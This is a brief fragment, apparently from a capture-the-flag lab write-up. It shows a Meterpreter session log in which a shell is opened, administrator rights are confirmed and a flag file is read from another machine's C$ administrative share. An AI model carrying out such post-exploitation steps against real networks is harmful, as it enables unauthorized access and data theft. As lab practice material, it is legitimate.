 meterpreter > shell
Process 2492 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
test\administrator
C:\Windows\system32>type \\192.168.93.10\c$\users\administrator\Documents\flag.txt
type \\192.168.93.10\c$\users\administrator\Documents\flag.txt
this is flag!
C:\Windows\system32>